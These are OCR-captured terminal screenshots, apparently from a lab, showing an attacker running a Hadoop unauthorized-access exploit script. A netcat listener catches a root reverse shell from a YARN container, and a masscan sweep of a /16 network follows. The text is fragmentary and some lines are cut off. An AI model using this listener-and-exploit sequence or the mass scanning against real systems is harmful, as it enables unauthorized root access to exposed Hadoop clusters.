 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# python Hadoop未授权访问.py
root@kali:~/Desktop#
ip.py
masscan
053.xml
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -nvvlp 9999
listening on [any] 9999 ...
connect to [192.168.88.155] from (UNKNOWN) [192.168.88.152] 46800
bash: cannot set terminal process group (208): Inappropriate ioctl for device
bash: no job control in this shell
<94570_0001/container_1548656294570_0001_01_000001# whoami
whoami
root
<94570_0001/container_1548656294570_0001_01_000001#
搜索(S) 终端(T) 帮助(H)
/masscan/bin# ./masscan 192.168.0.0/16 -p 8083 -
ml